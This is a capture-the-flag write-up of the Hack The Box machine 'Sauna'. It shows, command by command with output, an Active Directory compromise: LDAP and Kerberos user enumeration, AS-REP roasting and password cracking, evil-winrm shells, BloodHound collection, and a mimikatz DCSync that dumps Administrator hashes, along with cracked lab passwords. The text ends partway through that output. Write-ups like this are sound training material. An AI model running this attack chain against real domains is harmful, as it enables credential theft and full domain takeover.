Sauna
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
┌──(kali㉿kali)-[~/Downloads/HTB/Sauna]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_Result.txt 10.10.10.175 -Pn
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-20 12:04 IST
Nmap scan report for 10.10.10.175
Host is up (0.092s latency).
Not shown: 65515 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Egotistical Bank :: Home
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-01-20 13:39:42Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49675/tcp open msrpc Microsoft Windows RPC
49722/tcp open msrpc Microsoft Windows RPC
49745/tcp open msrpc Microsoft Windows RPC
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-01-20T13:40:34
|_ start_date: N/A
|_clock-skew: 7h00m01s
LDAP Enumeration ⤵️
When comes to active directory I check LDAP default informations first through ldapsearch Tool like this :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
┌──(kali㉿kali)-[~/Downloads/HTB/Sauna]
└─$ ldapsearch -x -H ldap://10.10.10.175 -b 'DC=EGOTISTICAL-BANK,DC=local'
# extended LDIF
#
# LDAPv3
# base <DC=EGOTISTICAL-BANK,DC=local> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# EGOTISTICAL-BANK.LOCAL
dn: DC=EGOTISTICAL-BANK,DC=LOCAL
objectClass: top
objectClass: domain
objectClass: domainDNS
distinguishedName: DC=EGOTISTICAL-BANK,DC=LOCAL
instanceType: 5
whenCreated: 20200123054425.0Z
whenChanged: 20240120132536.0Z
subRefs: DC=ForestDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
subRefs: DC=DomainDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
subRefs: CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
uSNCreated: 4099
dSASignature:: AQAAACgAAAAAAAAAAAAAAAAAAAAAAAAAQL7gs8Yl7ESyuZ/4XESy7A==
uSNChanged: 98336
name: EGOTISTICAL-BANK
objectGUID:: 7AZOUMEioUOTwM9IB/gzYw==
replUpToDateVector:: AgAAAAAAAAAGAAAAAAAAAEbG/1RIhXVKvwnC1AVq4o8WgAEAAAAAAM9av
BsDAAAAq4zveNFJhUSywu2cZf6vrQzgAAAAAAAAKDj+FgMAAADc0VSB8WEuQrRECkAJ5oR1FXABAA
AAAADUbg8XAwAAAP1ahZJG3l5BqlZuakAj9gwL0AAAAAAAANDwChUDAAAAm/DFn2wdfEWLFfovGj4
TThRgAQAAAAAAENUAFwMAAABAvuCzxiXsRLK5n/hcRLLsCbAAAAAAAADUBFIUAwAAAA==
creationTime: 133502307364825316
forceLogoff: -9223372036854775808
lockoutDuration: -18000000000
lockOutObservationWindow: -18000000000
lockoutThreshold: 0
maxPwdAge: -36288000000000
minPwdAge: -864000000000
minPwdLength: 7
modifiedCountAtLastProm: 0
nextRid: 1000
pwdProperties: 1
pwdHistoryLength: 24
objectSid:: AQQAAAAAAAUVAAAA+o7VsIowlbg+rLZG
serverState: 1
uASCompat: 1
modifiedCount: 1
auditingPolicy:: AAE=
nTMixedDomain: 0
rIDManagerReference: CN=RID Manager$,CN=System,DC=EGOTISTICAL-BANK,DC=LOCAL
fSMORoleOwner: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name
,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
systemFlags: -1946157056
wellKnownObjects: B:32:6227F0AF1FC2410D8E3BB10615BB5B0F:CN=NTDS Quotas,DC=EGOT
ISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:F4BE92A4C777485E878E9421D53087DB:CN=Microsoft,CN=Progra
m Data,DC=EGOTISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:09460C08AE1E4A4EA0F64AEE7DAA1E5A:CN=Program Data,DC=EGO
TISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:22B70C67D56E4EFB91E9300FCA3DC1AA:CN=ForeignSecurityPrin
cipals,DC=EGOTISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:18E2EA80684F11D2B9AA00C04F79F805:CN=Deleted Objects,DC=
EGOTISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:2FBAC1870ADE11D297C400C04FD8D5CD:CN=Infrastructure,DC=E
GOTISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:AB8153B7768811D1ADED00C04FD8D5CD:CN=LostAndFound,DC=EGO
TISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:AB1D30F3768811D1ADED00C04FD8D5CD:CN=System,DC=EGOTISTIC
AL-BANK,DC=LOCAL
wellKnownObjects: B:32:A361B2FFFFD211D1AA4B00C04FD7D83A:OU=Domain Controllers,
DC=EGOTISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:AA312825768811D1ADED00C04FD8D5CD:CN=Computers,DC=EGOTIS
TICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:A9D1CA15768811D1ADED00C04FD8D5CD:CN=Users,DC=EGOTISTICA
L-BANK,DC=LOCAL
objectCategory: CN=Domain-DNS,CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,D
C=LOCAL
isCriticalSystemObject: TRUE
gPLink: [LDAP://CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=Syste
m,DC=EGOTISTICAL-BANK,DC=LOCAL;0]
dSCorePropagationData: 16010101000000.0Z
otherWellKnownObjects: B:32:683A24E2E8164BD3AF86AC3C2CF3F981:CN=Keys,DC=EGOTIS
TICAL-BANK,DC=LOCAL
otherWellKnownObjects: B:32:1EB93889E40C45DF9F0C64D23BBB6237:CN=Managed Servic
e Accounts,DC=EGOTISTICAL-BANK,DC=LOCAL
masteredBy: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name,CN
=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
ms-DS-MachineAccountQuota: 10
msDS-Behavior-Version: 7
msDS-PerUserTrustQuota: 1
msDS-AllUsersTrustQuota: 1000
msDS-PerUserTrustTombstonesQuota: 10
msDs-masteredBy: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Na
me,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
msDS-IsDomainFor: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-N
ame,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
msDS-NcType: 0
msDS-ExpirePasswordsOnSmartCardOnlyAccounts: TRUE
dc: EGOTISTICAL-BANK
# Users, EGOTISTICAL-BANK.LOCAL
dn: CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
# Computers, EGOTISTICAL-BANK.LOCAL
dn: CN=Computers,DC=EGOTISTICAL-BANK,DC=LOCAL
# Domain Controllers, EGOTISTICAL-BANK.LOCAL
dn: OU=Domain Controllers,DC=EGOTISTICAL-BANK,DC=LOCAL
# System, EGOTISTICAL-BANK.LOCAL
dn: CN=System,DC=EGOTISTICAL-BANK,DC=LOCAL
# LostAndFound, EGOTISTICAL-BANK.LOCAL
dn: CN=LostAndFound,DC=EGOTISTICAL-BANK,DC=LOCAL
# Infrastructure, EGOTISTICAL-BANK.LOCAL
dn: CN=Infrastructure,DC=EGOTISTICAL-BANK,DC=LOCAL
# ForeignSecurityPrincipals, EGOTISTICAL-BANK.LOCAL
dn: CN=ForeignSecurityPrincipals,DC=EGOTISTICAL-BANK,DC=LOCAL
# Program Data, EGOTISTICAL-BANK.LOCAL
dn: CN=Program Data,DC=EGOTISTICAL-BANK,DC=LOCAL
# NTDS Quotas, EGOTISTICAL-BANK.LOCAL
dn: CN=NTDS Quotas,DC=EGOTISTICAL-BANK,DC=LOCAL
# Managed Service Accounts, EGOTISTICAL-BANK.LOCAL
dn: CN=Managed Service Accounts,DC=EGOTISTICAL-BANK,DC=LOCAL
# Keys, EGOTISTICAL-BANK.LOCAL
dn: CN=Keys,DC=EGOTISTICAL-BANK,DC=LOCAL
# TPM Devices, EGOTISTICAL-BANK.LOCAL
dn: CN=TPM Devices,DC=EGOTISTICAL-BANK,DC=LOCAL
# Builtin, EGOTISTICAL-BANK.LOCAL
dn: CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
# Hugo Smith, EGOTISTICAL-BANK.LOCAL
dn: CN=Hugo Smith,DC=EGOTISTICAL-BANK,DC=LOCAL
# search reference
ref: ldap://ForestDnsZones.EGOTISTICAL-BANK.LOCAL/DC=ForestDnsZones,DC=EGOTIST
ICAL-BANK,DC=LOCAL
# search reference
ref: ldap://DomainDnsZones.EGOTISTICAL-BANK.LOCAL/DC=DomainDnsZones,DC=EGOTIST
ICAL-BANK,DC=LOCAL
# search reference
ref: ldap://EGOTISTICAL-BANK.LOCAL/CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOC
AL
# search result
search: 2
result: 0 Success
# numResponses: 19
# numEntries: 15
# numReferences: 3
I noticed a username as Hugo Smith so lets move further and run kerbrute to userenum the usernames I used a wordlist of usernames /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(kali㉿kali)-[~/Downloads/HTB/Sauna]
└─$ kerbrute userenum -d EGOTISTICAL-BANK.LOCAL --dc EGOTISTICAL-BANK.LOCAL /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 01/20/24 - Ronnie Flathers @ropnop
2024/01/20 13:38:57 > Using KDC(s):
2024/01/20 13:38:57 > EGOTISTICAL-BANK.LOCAL:88
2024/01/20 13:39:19 > [+] VALID USERNAME: administrator@EGOTISTICAL-BANK.LOCAL
2024/01/20 13:41:18 > [+] VALID USERNAME: hsmith@EGOTISTICAL-BANK.LOCAL
2024/01/20 13:41:38 > [+] VALID USERNAME: Administrator@EGOTISTICAL-BANK.LOCAL
2024/01/20 13:42:44 > [+] VALID USERNAME: fsmith@EGOTISTICAL-BANK.LOCAL
I got this usernames hsmith and fsmith , so lets look for AS-REP Roasting through GETNPUsers.py Tool.
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[~/Downloads/HTB/Sauna]
└─$ GetNPUsers.py EGOTISTICAL-BANK.LOCAL/ -no-pass -usersfile username.txt -request
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] User hsmith doesnt have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:6e8a4d1c1806a981eb842a6278462d2c$9f760b243962dfa42eff1a4071b4b8909ef8b417110c1faec7d3f81ff2e3cf5ad51baa117419ee7368763ebccf74c27055a69f90199e401fecde7eda418d2c17e1cba21a07a681590e12f9b2fe45a9d7e31ca5b9efde72851fe7b0cb2eb4fb129756794c905e31f44df6f43d32befbca0c755297ddc75583e401dbfa122e47286c95e0d76e73ae2c43d491ddb4481aa945afedf3b057e7135c4bfa4c3c6c3c2c4fe321ed6c8ecc5558ea137c52e2756a201e9026c07e48c3cf302bac6a29ef8a5f37c15051145b365e6bee79ae31bd4dbc15def5d7d4f3097b3f0faa6da9a5f6a1d795590f6820eb1b2a0a1fdbdd1f1d0ddbf6cf397a1b075ceef443c8b786d5
[-] User administrator does not have UF_DONT_REQUIRE_PREAUTH set
[-] invalid principal syntax
Lets check this hash with john →
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~/Downloads/HTB/Sauna]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 SSE2 4x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Thestrokes23 ($krb5asrep$fsmith@EGOTISTICAL-BANK.LOCAL)
1g 0:00:00:15 DONE (2024-01-20 13:55) 0.06472g/s 682119p/s 682119c/s 682119C/s Thing..Thereisnospoon
Use the "--show" option to display all of the cracked passwords reliably
Session completed.

I have the password now →
1
fsmith : Thestrokes23
WinRM Session ⤵️
Lets see what access do this user have →
Lets have a shell now →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
┌──(kali㉿kali)-[/usr/share/wordlists/dirb/others]
└─$ evil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami
egotisticalbank\fsmith
*Evil-WinRM* PS C:\Users\FSmith\Documents> hostname
SAUNA
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ..
*Evil-WinRM* PS C:\Users\FSmith> tree /f /a
Folder PATH listing
Volume serial number is 489C-D8FC
C:.
+---Desktop
| user.txt
|
+---Documents
+---Downloads
+---Favorites
+---Links
+---Music
+---Pictures
+---Saved Games
\---Videos
*Evil-WinRM* PS C:\Users\FSmith>
Now I collected the Informations for BloodHound .
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(kali㉿kali)-[~/Downloads/HTB/Sauna]
└─$ python3 /opt/Tools/BloodHound.py/bloodhound.py -d 'EGOTISTICAL-BANK.LOCAL' -u fsmith -p 'Thestrokes23' -ns 10.10.10.175 -c all
INFO: Found AD domain: egotistical-bank.local
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (SAUNA.EGOTISTICAL-BANK.LOCAL:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Found 7 users
INFO: Found 52 groups
INFO: Found 3 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Done in 00M 24S
Now lets Inspect through bloodhound →

But I can’t have computer session so Lets enumerate further for that I uploaded WinPEAS.exe on the system →
I got credentials :
Since this machine have these users →
1
2
3
4
5
6
7
8
*Evil-WinRM* PS C:\Users\FSmith\Documents> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator FSmith Guest
HSmith krbtgt svc_loanmgr
The command completed with one or more errors.
1
svc_loanmgr : Moneymakestheworldgoround!
Lets have a winrm session with these credentials →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(kali㉿kali)-[~/Downloads/HTB/Sauna]
└─$ evil-winrm -i 10.10.10.175 -u svc_loanmgr -p 'Moneymakestheworldgoround!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> whoami
egotisticalbank\svc_loanmgr
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents>
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> ls
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents>

Through Bloodhound I again collect the data as previous way and uploaded to bloodhound dashboad , Now →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(kali㉿kali)-[~/Downloads/HTB/Sauna]
└─$ python3 /opt/Tools/BloodHound.py/bloodhound.py -d 'EGOTISTICAL-BANK.LOCAL' -u svc_loanmgr -p 'Moneymakestheworldgoround!' -ns 10.10.10.175 -c all
INFO: Found AD domain: egotistical-bank.local
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (SAUNA.EGOTISTICAL-BANK.LOCAL:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Found 7 users
INFO: Found 52 groups
INFO: Found 3 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Done in 00M 29S

For DCSync Permission Abuse I need to upload mimikatz Tool →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> upload ../../../../../../opt/Tools/mimikatz.exe
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> .\mimikatz "lsadump::dcsync /domain:EGOTISTICAL-BANK.LOCAL /user:Administrator" exit
'.#####.' mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
'.## ^ ##.' "A La Vie, A LAmour" - (oe.eo)
'## / \ ##' /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## \ / ##' > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:EGOTISTICAL-BANK.LOCAL /user:Administrator
[DC] 'EGOTISTICAL-BANK.LOCAL' will be the domain
[DC] 'SAUNA.EGOTISTICAL-BANK.LOCAL' will be the DC server
[DC] 'Administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 7/26/2021 8:16:16 AM
Object Security ID : S-1-5-21-2966785786-3096785034-1186376766-500
Object Relative ID : 500
Credentials:
Hash NTLM: 823452073d75b9d1cf70ebdf86c7f98e
ntlm- 0: 823452073d75b9d1cf70ebdf86c7f98e
ntlm- 1: d9485863c1e9e05851aa40cbb4ab9dff
ntlm- 2: 7facdc498ed1680c4fd1448319a8c04f
lm - 0: 365ca60e4aba3e9a71d78a3912caf35c
lm - 1: 7af65ae5e7103761ae828523c7713031
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 716dbadeed0e537580d5f8fb28780d44
* Primary:Kerberos-Newer-Keys *
Default Salt : EGOTISTICAL-BANK.LOCALAdministrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
aes128_hmac (4096) : a9f3769c592a8a231c3c972c4050be4e
des_cbc_md5 (4096) : fb8f321c64cea87f
OldCredentials
aes256_hmac (4096) : 987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
aes128_hmac (4096) : 145e4d0e4a6600b7ec0ece74997651d0
des_cbc_md5 (4096) : 19d5f15d689b1ce5
OlderCredentials
aes256_hmac (4096) : 9637f48fa06f6eea485d26cd297076c5507877df32e4a47497f360106b3c95ef
aes128_hmac (4096) : 52c02b864f61f427d6ed0b22639849df
des_cbc_md5 (4096) : d9379d13f7c15d1c
* Primary:Kerberos *
Default Salt : EGOTISTICAL-BANK.LOCALAdministrator
Credentials
des_cbc_md5 : fb8f321c64cea87f
OldCredentials
des_cbc_md5 : 19d5f15d689b1ce5
* Packages *
NTLM-Strong-NTOWF
* Primary:WDigest *
01 b4a06d28f92506a3a336d97a66b310fa
02 71efaf133c578bd7428bd2e1eca5a044
03 974acf4f67e4f609eb032fd9a72e8714
04 b4a06d28f92506a3a336d97a66b310fa
05 79ba561a664d78d6242748774e8475c5
06 f1188d8ed0ca1998ae828a60a8c6ac29
07 801ddc727db9fa3de98993d88a9ffa8b
08 a779e05da837dd2d303973304869ec0f
09 ac2c01846aebce4cbd4e3ec69b47a65d
10 6d863d6ae06c3addc49b7a453afe6fa0
11 a779e05da837dd2d303973304869ec0f
12 6676b9fdd4aa7f298f1ada64c044c230
13 5a01167d750636d66e5602db9aece9b7
14 f702282bd343c2fee7b98deac8950390
15 a099aa3c81f1affeba59d79a6533f60d
16 4bae84b8f0b0306788ff9bda4acb3bd4
17 976d547fb9e04b0ac5ec60508c275da1
18 50c302b71d0e08a1a2be14b56225645f
19 edb19e08653443695f6d3599e0a6bddf
20 c497465ddc6e2fc14cb0359d0d5de7f8
21 2ed0b4b57196fb190a66224b2b17029f
